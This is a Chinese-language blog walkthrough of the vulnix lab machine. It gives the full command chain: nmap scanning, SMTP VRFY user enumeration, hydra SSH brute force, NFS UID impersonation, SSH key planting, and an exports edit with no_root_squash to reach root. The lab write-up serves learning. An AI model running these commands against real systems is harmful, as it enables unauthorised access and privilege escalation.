VMWARE虚拟机下搭建环境:

攻击机kali IP:192.168.223.136

靶 机IP:192.168.223.133

首先进行信息收集:

nmap -sS -sV -T4 -A -p- 192.168.223.133

可以看到此靶机开放了众多端口服务;SSH、FTP、Finger、POP3、NFS等

另外在端口25SMTP栏下我们看到VRFY(用于验证指定的用户/邮箱是否存在;由于安全原因,服务器常禁止此命令)没有被禁用

从SMTP入手;使用工具smtp-user-enum枚举用户(此处用VRFY方式);(也可以用metasploit辅助模块:smtp_enum)此工具在kali部分版本是自带的:

smtp-user-enum -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.223.133

这两个用户看起来较为重要;

我们使用hydra爆破user用户密码:

hydra -l user -P /usr/share/wordlists/rockyou.txt -t 4 ssh://192.168.223.133

使用账号密码user:letmein登录ssh并且查看其账户下用户相关属性(密码、UID、默认bash等等)



我们可以看到用户vulnix的UID为2008;

创建一个相同的UID账号,就可以登录进去:



然后在lez文件夹下创建.ssh目录

此时新开一个终端进入我们kali机/tmp目录下生成一个密钥:

这边用ssh生成密匙后,回到临时用户lez下将密匙导入进去

此时在kali机上就可以登录vulnix靶机了:



查看权限:

发现我们可以以root身份编辑一个配置文件,此配置文件是NFS配置文件,我们在其中加上一句:

/root *(no_root_squash,insecure,rw)

再物理重启靶机vulnix(物理重启.....放在实战就很僵硬),让NFS读取这个配置文件之后就可以看到root目录共享出来:

把原本的挂载目录取消掉并且重新挂载新的目录:

umount /tmp/lez

mount -t nfs 192.168.223.133:/root /tmp/lez -o vers=2

接下来我们生成私钥,用私钥连接靶机:

mv id_rsa.pub authorized_keys

cp id_rsa /opt/id_rsa

chmod 600 /opt/id_rsa

ssh -i /opt/id_rsa -l root 192.168.223.133

连接成功;得到最高权限,至此提权成功:

本文写的可能有点晦涩跳跃,博主水平(菜),但祝读者有好收获

1073

1073

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?